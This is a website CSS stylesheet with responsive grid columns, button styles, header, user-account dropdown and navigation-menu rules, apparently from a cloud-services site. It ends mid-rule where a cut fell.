.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
	position: relative;
}

.col-mb-1,
.col-mb-2,
.col-mb-3,
.col-mb-4,
.col-mb-5,
.col-mb-6,
.col-mb-7,
.col-mb-8,
.col-mb-9,
.col-mb-10,
.col-mb-11,
.col-mb-12 {
	float: left;
}

.col-mb-1 {
	width: 8.33333333%;
}

.col-mb-2 {
	width: 16.66666667%;
}

.col-mb-3 {
	width: 25%;
}

.col-mb-4 {
	width: 33.33333333%;
}

.col-mb-5 {
	width: 41.66666667%;
}

.col-mb-6 {
	width: 50%;
}

.col-mb-7 {
	width: 58.33333333%;
}

.col-mb-8 {
	width: 66.66666667%;
}

.col-mb-9 {
	width: 75%;
}

.col-mb-10 {
	width: 83.33333333%;
}

.col-mb-11 {
	width: 91.66666667%;
}

.col-mb-12 {
	width: 100%;
}

@media (min-width:768px) {

	.col-pd-1,
	.col-pd-2,
	.col-pd-3,
	.col-pd-4,
	.col-pd-5,
	.col-pd-6,
	.col-pd-7,
	.col-pd-8,
	.col-pd-9,
	.col-pd-10,
	.col-pd-11,
	.col-pd-12 {
		float: left;
	}

	.col-pd-1 {
		width: 8.33333333%;
	}

	.col-pd-2 {
		width: 16.66666667%;
	}

	.col-pd-3 {
		width: 25%;
	}

	.col-pd-4 {
		width: 33.33333333%;
	}

	.col-pd-5 {
		width: 41.66666667%;
	}

	.col-pd-6 {
		width: 50%;
	}

	.col-pd-7 {
		width: 58.33333333%;
	}

	.col-pd-8 {
		width: 66.66666667%;
	}

	.col-pd-9 {
		width: 75%;
	}

	.col-pd-10 {
		width: 83.33333333%;
	}

	.col-pd-11 {
		width: 91.66666667%;
	}

	.col-pd-12 {
		width: 100%;
	}
}

@media (min-width:1024px) {

	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12 {
		float: left;
	}

	.col-sm-1 {
		width: 8.33333333%;
	}

	.col-sm-2 {
		width: 16.66666667%;
	}

	.col-sm-3 {
		width: 25%;
	}

	.col-sm-4 {
		width: 33.33333333%;
	}

	.col-sm-5 {
		width: 41.66666667%;
	}

	.col-sm-6 {
		width: 50%;
	}

	.col-sm-7 {
		width: 58.33333333%;
	}

	.col-sm-8 {
		width: 66.66666667%;
	}

	.col-sm-9 {
		width: 75%;
	}

	.col-sm-10 {
		width: 83.33333333%;
	}

	.col-sm-11 {
		width: 91.66666667%;
	}

	.col-sm-12 {
		width: 100%;
	}
}

@media (min-width:1280px) {

	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11,
	.col-md-12 {
		float: left;
	}

	.col-md-1 {
		width: 8.33333333%;
	}

	.col-md-2 {
		width: 16.66666667%;
	}

	.col-md-3 {
		width: 25%;
	}

	.col-md-4 {
		width: 33.33333333%;
	}

	.col-md-5 {
		width: 41.66666667%;
	}

	.col-md-6 {
		width: 50%;
	}

	.col-md-7 {
		width: 58.33333333%;
	}

	.col-md-8 {
		width: 66.66666667%;
	}

	.col-md-9 {
		width: 75%;
	}

	.col-md-10 {
		width: 83.33333333%;
	}

	.col-md-11 {
		width: 91.66666667%;
	}

	.col-md-12 {
		width: 100%;
	}
}

@media (min-width:1366px) {

	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12 {
		float: left;
	}

	.col-lg-1 {
		width: 8.33333333%;
	}

	.col-lg-2 {
		width: 16.66666667%;
	}

	.col-lg-3 {
		width: 25%;
	}

	.col-lg-4 {
		width: 33.33333333%;
	}

	.col-lg-5 {
		width: 41.66666667%;
	}

	.col-lg-6 {
		width: 50%;
	}

	.col-lg-7 {
		width: 58.33333333%;
	}

	.col-lg-8 {
		width: 66.66666667%;
	}

	.col-lg-9 {
		width: 75%;
	}

	.col-lg-10 {
		width: 83.33333333%;
	}

	.col-lg-11 {
		width: 91.66666667%;
	}

	.col-lg-12 {
		width: 100%;
	}
}

@media (min-width:1680px) {

	.col-xg-1,
	.col-xg-2,
	.col-xg-3,
	.col-xg-4,
	.col-xg-5,
	.col-xg-6,
	.col-xg-7,
	.col-xg-8,
	.col-xg-9,
	.col-xg-10,
	.col-xg-11,
	.col-xg-12 {
		float: left;
	}

	.col-xg-1 {
		width: 8.33333333%;
	}

	.col-xg-2 {
		width: 16.66666667%;
	}

	.col-xg-3 {
		width: 25%;
	}

	.col-xg-4 {
		width: 33.33333333%;
	}

	.col-xg-5 {
		width: 41.66666667%;
	}

	.col-xg-6 {
		width: 50%;
	}

	.col-xg-7 {
		width: 58.33333333%;
	}

	.col-xg-8 {
		width: 66.66666667%;
	}

	.col-xg-9 {
		width: 75%;
	}

	.col-xg-10 {
		width: 83.33333333%;
	}

	.col-xg-11 {
		width: 91.66666667%;
	}

	.col-xg-12 {
		width: 100%;
	}
}

@media (max-width:799px) {
	.mb-hide {
		display: none !important;
	}
}

@media (min-width:800px) {
	.pd-hide {
		display: none !important;
	}
}

@media (min-width:1024px) {
	.sm-hide {
		display: none !important;
	}
}

@media (min-width:1280px) {
	.md-hide {
		display: none !important;
	}
}

@media (min-width:1366px) {
	.lg-hide {
		display: none !important;
	}
}

@media (min-width:1680px) {
	.xg-hide {
		display: none !important;
	}
}

::-webkit-scrollbar {
	width: 10px;
	height: 10px;
	background-color: #fff;
}

::-webkit-scrollbar-track {
	background-color: transparent;
}

::-webkit-scrollbar-thumb {
	border-radius: 5px;
	background-color: #ddd;
}

::-webkit-scrollbar-thumb:hover {
	background-color: #bbb;
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}

*,
::after,
::before {
	box-sizing: inherit;
	-moz-box-sizing: inherit;
}

body {
	font-family: -apple-system, 'Helvetica Neue', 'Helvetica', 'Arial', 'PingFang SC', 'Hiragino Sans GB', 'STHeiti', 'Microsoft YaHei', 'Microsoft JhengHei', SimSun, sans-serif;
	font-size: 14px;
	line-height: 1.5;
	color: #6f7479;
	background-color: #fff;
	margin: 0;
	padding: 0;
}

ul,
li,
dd,
dl {
	list-style: none;
}

a {
	text-decoration: none;
}

p,
ul,
li,
h1,
h2,
h3,
h4,
h5,
h6,
dl,
dd,
a {
	margin: 0;
	padding: 0;
	color: inherit;
	font-size: inherit;
	font-weight: inherit;
}

.cf::before,
.cf::after {
	content: ' ';
	display: table;
	line-height: 0;
}

.cf::after {
	clear: both;
}

.cf {
	zoom: 1;
}

.digit,
.digit-thin,
.digit-bold {
	font-family: 'Helvetica';
	font-weight: 100;
}

.digit {
	font-weight: 400;
}

.digit-bold {
	font-weight: 700;
}

.service-dialog .block-title {
	margin-left: -30px;
}

.block-title {
	color: #333;
	font-size: 24px;
	line-height: 30px;
	padding-left: 30px;
	margin-bottom: 20px;
	border-left: 3px solid #e31d2a;
}

.block-sub-title {
	font-size: 20px;
	color: #91989e;
	display: inline-block;
	margin-left: 20px;
}

@media (max-width:1279px) {
	.block-sub-title {
		display: none;
	}
}

@media (max-width:799px) {
	.block-title {
		font-size: 24px;
		line-height: 1;
		line-height: 20px !important;
	}
}

.caption {
	font-size: 24px;
	color: #333;
	line-height: 1.25;
	margin-bottom: 10px;
}

.summary {
	font-size: 18px;
	line-height: 1.666667;
	color: #6f7479;
}

.detail {
	font-size: 14px;
	color: #666;
	line-height: 22px;
	text-align: left;
}

.info {
	font-size: 14px;
	line-height: 22px;
	color: #666;
	text-align: justify;
}

.price {
	color: #e41e2b;
}

strong,
.strong {
	color: #36383c;
	font-weight: normal;
}

a.linker {
	color: #737980;
	font-size: 12px;
}

a.link:hover,
a.linker:hover {
	color: #2d56b1;
	transition: color 0.3s ease-out;
}

a.link.more::after,
a.linker.more::after {
	content: '';
	width: 17px;
	height: 17px;
	margin-left: 5px;
	display: inline-block;
	vertical-align: -4px;
	background: url(../img/icons-universal.png) -177px 3px no-repeat;
}

a.linker.more:hover::after,
a.link.more:hover::after {
	background-position: -190px 4px;
}

.txt-ellipsis {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.aui-tile,
.aui-tile-tall {
	background-color: #fff;
	position: relative;
}

.center-layer {
	text-align: center;
	font-size: 0;
}

.center-layer::before {
	content: '';
	font-size: 0;
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle;
}

.center-layer .center-box {
	font-size: 14px;
	width: 100%;
	display: inline-block;
	vertical-align: middle;
}

.center-layer>.layer-figure,
.center-layer>.layer-text {
	font-size: 14px;
	display: inline-block;
	width: 50%;
	vertical-align: middle;
	zoom: 1;
}

.center-layer>.layer-figure {
	width: 40%;
	text-align: center;
}

.center-layer>.layer-text {
	width: 60%;
	text-align: right;
	padding-left: 20px;
}

.center-layer .layer-figure+.layer-text {
	text-align: left;
	padding-left: 0;
	width: 55%;
	padding-right: 5%;
}

.aui-button {
	height: 32px;
	line-height: 30px;
	padding: 0 20px;
	border: 1px solid #e41f2b;
	font-size: 14px;
	display: inline-block;
	vertical-align: middle;
	transition: background 0.3s, color 0.3s;
}

.aui-button.btn-def {
	color: #e41f2b;
}

.aui-button.btn-primary {
	color: #fff;
	background-color: #e41f2b;
}

.aui-button.btn-white {
	border-color: #fff;
	color: #fff;
}

.aui-button:hover {
	color: #fff;
	background-color: #f24651;
	border-color: #f24651;
}

.aui-button:active {
	color: #fff;
	background-color: #c8000d;
	border-color: #c8000d;
}

.aui-button.btn-large {
	height: 40px;
	line-height: 38px;
	padding: 0 30px;
	font-size: 18px;
}

.aui-button.btn-exlarge {
	height: 48px;
	line-height: 46px;
	padding: 0 40px;
	font-size: 20px;
}

.aui-button[disabled] {
	cursor: not-allowed;
}

.aui-button.btn-def[disabled] {
	background: #f0f0f0;
	color: #999;
	border-color: #ccc;
}

.aui-button.btn-primary[disabled] {
	background: #ccc;
	color: #fff;
	border-color: #ccc;
}

.aui-btn-red,
.aui-btn-white {
	padding: 4px 20px;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	background: #fff;
	color: #36383c;
	border: 1px solid #d4d5d7;
	text-align: center;
	cursor: pointer;
	vertical-align: middle;
}

.aui-btn-red {
	background: #e41e2b;
	color: #fff;
	border-color: #e41e2b;
}

.aui-btn-red:hover {
	background: #f53642;
}

.aui-btn-red.disable {
	background: #d4d5d7 !important;
	color: #fff !important;
	border-color: #d4d5d7 !important;
	cursor: auto;
}

.aui-btn-white {
	color: #f53642;
	background: none;
	border-color: #f53642;
}

#region-select .aui-btn-white {
	color: #36383c;
	border-color: #d4d5d7;
}

#region-select .aui-btn-white:hover {
	color: #e41e2b;
	border-color: #e41e2b;
	background-color: #fff;
}

.head-tools .aui-btn-white {
	color: #fff;
	background: none;
	border-color: #fff;
}

.aui-btn-red:active {
	background: #ef323e;
}

.aui-btn-white:active,
.aui-btn-white:hover {
	color: #fff;
	background-color: #ef323e;
	border-color: #ef323e;
}

.cui-btn {
	display: inline-block;
	height: 40px;
	padding: 0 30px;
	border: solid 1px transparent;
	border-radius: 2px;
	background: transparent;
	font-weight: 400;
	font-size: 14px;
	line-height: 38px;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	user-select: none;
	transition: 0.2s;
}

.cui-btn-small {
	height: 32px;
	padding-left: 20px;
	padding-right: 20px;
	font-size: 12px;
	line-height: 30px;
}

.cui-btn-large {
	height: 48px;
	padding-left: 40px;
	padding-right: 40px;
	font-size: 18px;
	line-height: 46px;
}

.cui-btn-primary {
	border-color: #f66f6a;
	background-color: #f66f6a;
	color: #fff;
}

.cui-btn-primary:hover,
.cui-btn-primary.hover {
	box-shadow: 0 8px 16px rgba(246, 111, 106, 0.5);
}

.cui-btn-dark {
	border-color: #252b3a;
	background-color: #252b3a;
	color: #fff;
}

.cui-btn-outline-primary {
	border: solid 1px #f66f6a;
	color: #f66f6a;
}

.cui-btn-outline-primary:hover,
.cui-btn-outline-primary .hover {
	border-color: #f66f6a;
	background-color: #f66f6a;
	color: #fff;
}

.cui-btn-outline-dark {
	border: solid 1px #252b3a;
	color: #252b3a;
}

.cui-btn-outline-dark:hover,
.cui-btn-outline-dark .hover {
	border: solid 1px #f66f6a;
	color: #f66f6a;
}

.cui-btn-outline-light {
	border: solid 1px #fff;
	color: #fff;
}

.cui-btn-outline-light:hover,
.cui-btn-outline-light .hover {
	border: solid 1px #f66f6a;
	color: #f66f6a;
}

.overflow-hide {
	overflow: hidden;
}

.video-thumb {
	position: relative;
	cursor: pointer;
	line-height: 1;
	overflow: hidden;
	height: 100%;
}

.video-thumb::after {
	content: ' ';
	width: 50px;
	height: 50px;
	position: absolute;
	display: block;
	left: 50%;
	top: 50%;
	z-index: 2;
	margin-top: -25px;
	margin-left: -25px;
	content: url(../images/common/video_play.png);
}

.video-thumb img {
	max-height: 100%;
	width: 100%;
	transition: all 0.5s;
}

.video-thumb:hover img {
	transform: scale(1.1);
}

.video-thumb .info-title {
	background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.8));
	padding: 15px 20px;
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 2;
	width: 100%;
}

.video-thumb .info-title .caption {
	color: #f1f3f6;
	margin-bottom: 0;
	font-size: 16px;
}

.video-thumb .info-title .text {
	color: #f1f3f6;
	font-size: 14px;
	line-height: 24px;
}

.button {
	display: inline-block;
	color: #36383c;
	font-size: 14px;
	line-height: 20px;
	padding: 4px 20px;
	cursor: pointer;
	border: 1px solid #d4d5d7;
	position: relative;
	letter-spacing: normal;
}

.button.red {
	background: #e41e2b;
	color: #fff;
	border-color: #e41e2b;
}

.button.red:hover {
	background: #f53642;
}

.button.red:active {
	background: #c8000e;
}

.button.white:hover {
	border-color: #f53642;
	color: #f53642;
}

.button.white:active {
	border-color: #c8000e;
	color: #c8000e;
}

.button.disable,
.button.disable:active,
.button.disable:hover {
	background: #efefef;
	border-color: #efefef;
	color: #ccc;
	cursor: default;
}

.hover-scale .scale-up-lg,
.hover-scale .scale-down-lg,
.hover-scale .scale-up,
.hover-scale .scale-down {
	transform: scale(0.85);
	transition: transform 0.3s ease-out 0s;
}

.hover-scale .scale-up {
	transform: scale(1);
}

.hover-scale:hover .scale-down {
	transform: scale(1);
}

.hover-scale:hover .scale-up {
	transform: scale(1.1);
}

.menu-icon {
	width: 20px;
	height: 2px;
	background: #888c90;
	display: inline-block;
	vertical-align: 4px;
	margin-right: 10px;
	text-align: left;
}

.menu-icon::before,
.menu-icon::after {
	content: ' ';
	width: 20px;
	height: 2px;
	background: #888c90;
	display: inline-block;
	margin-top: -6px;
	position: absolute;
}

.menu-icon::after {
	margin-top: 6px;
}

.nav-item .menu-icon {
	display: none;
}

.nav-item:hover .menu-icon,
.nav-item:hover .menu-icon::before,
.nav-item:hover .menu-icon::after {
	background: #e31d2a;
}

.foldIcon {
	border: 5px solid transparent;
	border-top-color: #747474;
	position: absolute;
	transition: transform 0.5s ease-out;
	transform-origin: 50% 25%;
}

.unfold .foldIcon {
	-ms-transform: rotate(180deg);
	transform: rotateX(180deg);
}

.foldIcon::before {
	content: '';
	position: absolute;
	border: 5px solid transparent;
	border-top-color: #fff;
	margin-left: -5px;
	margin-top: -6px;
}

.icon.star {
	margin: 0 1px;
	width: 14px;
	height: 14px;
	display: inline-block;
	vertical-align: middle;
}

.icon.star.on {
	background-image: url(../img/star_on.png);
}

.icons-universal {
	display: inline-block;
	vertical-align: middle;
	background: url(../img/icons-universal.png) 0 0 no-repeat;
}

.icons-universal.close {
	width: 13px;
	height: 13px;
	background-position: 0 0;
}

.icons-universal.help {
	width: 17px;
	height: 17px;
	background-position: -13px 0;
}

.icons-universal.more-on {
	width: 17px;
	height: 17px;
	background-position: -30px 0;
}

.icons-universal.more {
	width: 17px;
	height: 17px;
	background-position: -47px 0;
}

.icons-universal.question {
	width: 22px;
	height: 22px;
	background-position: -64px 0;
}

.icons-universal.search {
	width: 16px;
	height: 16px;
	background-position: -86px 0;
}

.icons-universal.solved {
	width: 22px;
	height: 22px;
	background-position: -102px 0;
}

.icons-universal.star {
	width: 14px;
	height: 13px;
	background-position: -124px 0;
}

.icons-universal.star-on {
	width: 14px;
	height: 13px;
	background-position: -138px 0;
}

.icons-universal.support-tel {
	width: 24px;
	height: 19px;
	background-position: -152px 0;
}

.icon-gift01 {
	display: inline-block;
	vertical-align: middle;
	height: 20px;
	width: 20px;
	background: url(../img/gift.png) center no-repeat;
}

.icon-gift {
	display: inline-block;
	vertical-align: middle;
	height: 20px;
	width: 20px;
	background: url(../img/photoicon.gif) center no-repeat;
}

.icon-gift.white {
	background-image: url(../img/gift-white.png);
}

.icon-header.sidelist-on,
.icon-header.sidelist {
	display: inline-block;
	vertical-align: middle;
	width: 25px;
	height: 16px;
	background-image: url(../img/icon-universal-sidelist-off.png);
}

.icon-header.sidelist-on,
.on .icon-header.sidelist {
	background-image: url(../img/icon-universal-sidelist-on.png);
}

#header .wrapper {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 99;
	visibility: visible;
	transition: top 0.3s ease-out;
}

.loaded#header.show-menu .wrapper {
	height: 100%;
}

.compatibility {
	background: #f7f7f7;
	text-align: center;
	height: 0;
	overflow: hidden;
	color: #666;
	transition: height 0.3s ease-out;
}

.Compatible .compatibility {
	height: 76px;
}

.compatibility .layer {
	padding: 20px 0;
	width: auto;
	line-height: 40px;
}

.has-header-banner .icon-compatibility,
.Compatible .icon-compatibility {
	margin-right: 10px;
	margin-left: 20px;
	width: 26px;
	height: 26px;
	display: inline-block;
	vertical-align: middle;
	background: url(../img/icon-compatibility.png) 0 0 no-repeat;
}

.icon-compatibility.chrome {
	background-position: 0 0;
}

.icon-compatibility.firefox {
	background-position: -26px 0;
}

.icon-compatibility.ie {
	background-position: -48px 0;
}

.icon-compatibility.notice {
	width: 32px;
	height: 31px;
	margin-left: 0;
	background-position: -81px 0;
}

.icon-compatibility.close-large {
	width: 23px;
	height: 23px;
	vertical-align: -5px;
	margin-left: 40px;
	margin-right: 0;
	background-position: -118px 0;
	cursor: pointer;
}

@media (max-width:1023px) {
	.compatibility {
		display: none;
	}
}

.header-banner {
	height: 120px;
	display: none;
	text-align: center;
	position: relative;
}

.has-header-banner .header-banner {
	display: block;
}

.header-banner .header-banner-bg {
	height: 100%;
	width: 100%;
	display: block;
	background-repeat: no-repeat;
	background-position: center;
}

.header-banner-bg img {
	display: none;
}

.header-banner .close-large {
	position: absolute;
	right: 20px;
	top: 20px;
}

.scrolled .header-banner {
	display: none;
}

@media (max-width:799px) {
	.header-banner {
		height: 80px;
	}

	.header-banner .header-banner-bg {
		background-size: auto 100%;
	}
}

.headmenu {
	float: left;
	height: 46px;
	background: url(../img/headmenu.png) no-repeat center;
	width: 36px;
	margin-right: 12px;
	cursor: pointer;
	transition: transform 0.3s ease-in-out;
}

.headmenu.active {
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}

#header .logo {
	float: left;
	height: 46px;
	background: url(../img/logo.png) no-repeat center;
	width: 93px;
}

#header .head-tools {
	float: right;
	font-size: 0;
	z-index: 12;
	height: 46px;
	position: relative;
}

#header .head-tools .role-tools {
	font-size: 0;
}

.header-wrapper-bg .poster-actions-btns {
	opacity: 0;
	visibility: hidden;
	transition: all 0.8s ease;
	position: absolute;
	top: 0;
	right: 0;
}

.poster-actions-btns {
	font-size: 0;
	vertical-align: middle;
}

.poster-content .poster-actions-btns .aui-btn-red {
	margin-right: 10px;
}

.poster-actions .aui-btn-white.last {
	margin-left: 10px;
}

.head-tools .poster-actions-btns a {
	margin-left: 10px;
}

.role-tools .tool-item {
	display: inline-block;
	vertical-align: middle;
	cursor: pointer;
	padding-left: 10px;
	padding-right: 10px;
	line-height: 46px;
	color: #f2f2f2;
	font-size: 14px;
}

.role-tools .tool-item a {
	transition: color 0.2s;
}

.role-tools .tool-item a:hover {
	color: #e41f2b;
}

.role-tools .tool-item .btn {
	display: block;
	line-height: 46px;
}

.role-tools .tool-item.register .btn {
	background-color: #e41f2b;
	color: #fff;
	padding: 0 15px;
}

.tool-item.login-act.register {
	padding-right: 0;
}

.role-tools .tool-item .btn.js-register:active,
.role-tools .tool-item .btn.js-register:hover {
	background-color: #ef323e;
}

.role-tools .tool-item:first-child {
	position: relative;
	margin-left: 0;
}

.head-tools .user-info {
	position: relative;
	display: none;
	padding-right: 0;
}

.scrolled .head-tools .user-info {
	padding-bottom: 0;
}

.logined .head-tools .user-info {
	display: inline-block;
}

.logined .head-tools .login-act,
.logined .head-tools .mobile-login {
	display: none;
}

.account-pic {
	display: inline-block;
	vertical-align: middle;
	height: 25px;
	width: 25px;
	border-radius: 13px;
}

.account-layer {
	position: relative;
	z-index: 2;
}

.head-tools .account-btn {
	display: inline-block;
	vertical-align: middle;
	padding-right: 15px;
	padding-left: 5px;
	line-height: 30px;
	height: 30px;
}

.head-tools .account-btn .my-acct {
	min-width: 20px;
	max-width: 85px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	display: block;
}

.head-tools .my-acct::after {
	content: '';
	border: 5px solid transparent;
	border-top: 5px solid #fff;
	display: inline;
	position: absolute;
	right: 0;
	margin-top: 12px;
}

.head-tools .user-info-layer {
	position: absolute;
	top: 100%;
	right: 0;
	width: 240px;
	display: none;
	padding-top: 10px;
	padding-bottom: 10px;
	background: rgba(34, 34, 34, 0.94);
	box-shadow: 0 2px 15px rgba(0, 0, 0, 0.4);
	cursor: default;
}

.user-info.show .user-info-layer {
	display: block;
}

.account-item {
	line-height: 20px;
	position: relative;
	color: #fff;
}

.account-item>a {
	padding: 6px 20px 6px 20px;
	display: block;
}

.account-item:hover {
	color: #e41f2b;
}

.account-item::after {
	position: absolute;
	top: 50%;
	right: 0;
	background: #e41e2b;
	width: 3px;
	display: none;
	content: '';
	height: 20px;
	margin-top: -10px;
}

.account-item:not(.account-item-split):hover::after {
	display: block;
}

.account-item-split {
	padding: 10px 20px 10px 20px;
}

.account-item-split::before {
	content: '';
	display: block;
	height: 1px;
	border-top: solid 1px #4a4a4a;
}

.account-verification {
	float: right;
	font-size: 12px;
}

.head-menu-btn {
	display: none;
}

.head-menu-btn .sidelist {
	margin-right: 8px;
}

.header-curr-page {
	line-height: 20px;
	border-left: 1px solid #d4d5d7;
	padding-left: 12px;
	margin-top: 10px;
	font-size: 16px;
	color: #36383c;
	display: none;
	cursor: pointer;
}

#header .navigation {
	line-height: 40px;
	float: left;
	padding-left: 100px;
}

.navigation .nav {
	display: inline-block;
	vertical-align: top;
	position: relative;
}

.navigation .nav .nav-item {
	float: left;
	line-height: 46px;
	box-sizing: border-box;
	font-size: 14px;
	position: relative;
}

.navigation .nav .nav-item .hot {
	width: 6px;
	height: 6px;
	display: block;
	border-radius: 50%;
	position: absolute;
	top: 12px;
	right: 8px;
	background: #e41e2b;
}

.navigation .nav li.line {
	position: absolute;
	height: 3px;
	width: 0;
	padding: 0;
	background-color: #e41e2b;
	bottom: 0;
	transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

.navigation .nav .nav-item.action a {}

.navigation .nav .nav-item a {
	padding: 0 16px;
	color: #f2f2f2;
	transition: color 0.2s;
	cursor: pointer;
	display: block;
}

.navigation .nav .nav-item a:hover,
.navigation .nav .nav-item.selected a {
	color: #e41e2b;
	font-weight: bold;
}

#nav-main {
	position: relative;
	height: 0;
	width: 1410px;
	margin: 0 auto;
	overflow: hidden;
	max-width: 1410px;
}

#nav-main.show {
	height: calc(100% - 71px);
}

#nav-main.all-nav .menu-list,
#nav-main .menu-panel-list .info,
#nav-main .menu-panel .foldIcon {
	display: none;
}

#nav-main .menu-panel .sub-title {
	display: block;
	font-size: 14px;
	color: #fff;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #4a4a4a;
}

#nav-main .menu-panel .sub-title a:hover {
	color: #e41e2b;
}

.clear-menu {
	height: 5px;
	overflow: hidden;
	line-height: 0;
	font-size: 0;
	width: 100%;
}

#nav-main .menu-panel {
	display: block;
	padding: 0 20px 20px;
}

#nav-main.all-nav .menu-panel {
	width: 236px;
}

#nav-main.all-nav .menu-panel.col-2 {
	width: 432px;
}

#nav-main.all-nav .solution .menu-panel.col-2.col-solution {
	width: 40%;
}

#nav-main.all-nav .solution .menu-panel.col-solution {
	width: 20%;
}

@media (max-width:1290px) {
	#nav-main.all-nav .solution .menu-panel.col-2.col-solution {
		width: 47%;
	}

	#nav-main.all-nav .solution .menu-panel.col-solution {
		width: 17%;
	}
}

#nav-main .menu-panel-list .caption {
	border: 0 none;
	font-size: 14px;
	font-weight: normal;
	color: #c3c5c6;
	padding: 0;
	line-height: 28px;
	margin: 0;
}

#nav-main .menu-boxs.product .caption {
	line-height: 24px;
}

#nav-main .menu-panel-list li {
	width: 100%;
	display: block;
	padding: 0;
	margin: 0;
}

#nav-main .menu-panel-list li .sale {
	background: url(../img/sale.png) no-repeat right center;
	padding-right: 25px;
}

#nav-main .menu-panel .new {
	display: inline-block;
	width: 28px;
	height: 14px;
	margin-left: 10px;
	margin-right: -28px;
	background-image: url(../img/new.svg);
	vertical-align: middle;
	font-size: 0;
}

#nav-main .menu-panel-list li a:hover .caption {
	color: #fff;
}

#nav-main .topbar-nav {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 190px;
	padding-top: 20px;
	display: none;
	background: #222;
	background: rgba(34, 34, 34, 0.99);
}

#nav-main.all-nav .topbar-nav {
	display: block;
}

#nav-main .nav-ing {
	margin: 0 auto;
	max-height: 800px;
	height: 100%;
	position: relative;
}

#nav-main.all-nav .nav-ing {
	padding-left: 190px;
	min-height: 410px;
	overflow: auto;
	box-shadow: 0 2px 15px rgba(0, 0, 0, 0.4);
}

#nav-main.all-nav .nav-ing.ing {
	margin: 0;
	width: 190px;
}

@media (min-height:871px) {
	#nav-main.all-nav .nav-ing {
		height: auto;
		background-color: rgba(34, 34, 34, 0.94);
	}

	#nav-main.all-nav .menu-boxs {
		background: none;
	}
}

#nav-main.product .nav-ing {
	width: 1200px;
}

#nav-main.solution .nav-ing {
	width: 1200px;
}

#nav-main.support .nav-ing {
	width: 724px;
}

#nav-main.ecology .nav-ing {
	width: 0;
}

#nav-main.community .nav-ing {
	width: 456px;
}

#nav-main.market .nav-ing {
	width: 953px;
}

#nav-main.ei .nav-ing {
	width: 1200px;
}

.menu-boxs {
	overflow: auto;
	max-height: 100%;
	display: none;
	padding-top: 20px;
	position: relative;
	background-color: #222;
	background-color: rgba(34, 34, 34, 0.94);
	box-shadow: 0 2px 15px rgba(0, 0, 0, 0.4);
}

.menu-boxs::-webkit-scrollbar {
	width: 5px;
	height: 5px;
	background-color: rgba(34, 34, 34, 0.94);
}

.menu-boxs::-webkit-scrollbar-track {
	border-radius: 5px;
	background-color: rgba(34, 34, 34, 0.94);
}

.menu-boxs::-webkit-scrollbar-thumb {
	border-radius: 5px;
	background-color: rgba(153, 153, 153, 0.6);
}

.menu-boxs.show {
	display: block;
}

#nav-main.all-nav .menu-boxs {
	height: 100%;
	box-shadow: none;
}

.animate-text {
	transform: translateY(-10px);
	opacity: 1;
	transition: all 0.2s cubic-bezier(0, 0, 0.2, 1);
}

.animate-text.show {
	transform: translateY(0);
	opacity: 1;
	transition: all 0.3s cubic-bezier(0, 0, 0.2, 1);
}

.menu-list {
	float: left;
	margin-left: -200px;
	position: relative;
	background: rgba(0, 0, 0, 0.9);
	padding: 20px 0;
	min-height: 500px;
}

.menu-list li {
	font-size: 14px;
	height: 40px;
	line-height: 40px;
	width: 200px;
	color: #fff;
	padding-left: 60px;
	cursor: pointer;
	position: relative;
	z-index: 2;
}

.topbar-list {
	width: 100%;
}

#nav-main .topbar-nav .nav-inner {
	height: 30px;
	line-height: 30px;
	margin: 5px 0;
	position: relative;
	padding-left: 30px;
	font-size: 14px;
	color: #999;
	cursor: pointer;
	width: 100%;
}

#nav-main .topbar-nav .nav-inner.act {
	margin-top: 20px;
}

#nav-main .topbar-nav .nav-inner.act::before {
	background: #4a4a4a;
	height: 1px;
	position: absolute;
	top: -10px;
	right: 10px;
	left: 30px;
	content: '';
}

#nav-main .topbar-nav .nav-inner .foldIcon {
	display: none;
}

#nav-main .topbar-nav .nav-inner::after {
	background: #e41f2b;
	width: 2px;
	position: absolute;
	top: 5px;
	bottom: 5px;
	right: 0;
	content: '';
	opacity: 0;
	visibility: hidden;
	transition: all 0.5s ease;
}

#nav-main .topbar-nav .nav-inner.active {
	background: #000;
	color: #fff;
}

#nav-main .topbar-nav .nav-inner.active::after {
	opacity: 1;
	visibility: visible;
}

.menu-list li.line {
	transition: top 0.15s cubic-bezier(0.4, 0, 0.2, 1);
	position: absolute;
	top: 20px;
	background-color: #e41e2b;
	z-index: 1;
}

.menu-boxs .panel-box {
	padding: 0 20px 0;
	overflow: hidden;
}

.all-nav {
	padding-left: 0;
}

.menu-panel {
	display: none;
	font-size: 0;
}

#nav-main .menu-panel.col-2 li {
	width: 50%;
	display: inline-block;
}

.menu-panel.col-2 .menu-panel-row .menu-panel-item {
	width: 50%;
	display: inline-block;
